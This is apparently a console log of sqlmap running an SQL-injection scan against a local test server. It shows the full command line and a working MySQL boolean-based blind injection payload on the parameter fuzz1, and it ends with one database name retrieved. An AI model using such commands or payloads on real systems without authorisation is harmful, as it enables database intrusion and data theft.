 PS C:\Users\ > sqlmap.exe -u "http://127.0.0.1:7000/?fuzz1=1&fuzz2=1&fuzz3=1" --level 5
--risk 3 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4#pip}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 12:46:46 /2019-12-12/
[12:46:46] [INFO] resuming back-end DBMS 'mysql'
[12:46:46] [INFO] testing connection to the target URL
[12:46:46] [INFO] heuristics detected web page charset 'ascii'
[12:46:46] [WARNING] turning off pre-connect mechanism because of incompatible server ('BaseHTTP/0.3 Python/2.7.16')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fuzz1 (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: fuzz1=1' RLIKE (SELECT (CASE WHEN (8979=8979) THEN 1 ELSE 0x28 END)) AND 'GuKg'='GuKg&fuzz2=1&fuzz3=1
---
[12:46:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL unknown
[12:46:46] [INFO] fetching database names
[12:46:46] [INFO] fetching number of databases
[12:46:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:46:46] [INFO] retrieved:
[12:46:47] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[12:46:47] [ERROR] unable to retrieve the number of databases
[12:46:47] [INFO] falling back to current database
[12:46:47] [INFO] fetching current database
[12:46:47] [INFO] resumed: MANAGER_HA_000
available databases [1]:
[*] MANAGER_HA_000
[12:46:47] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 12:46:47 /2019-12-12/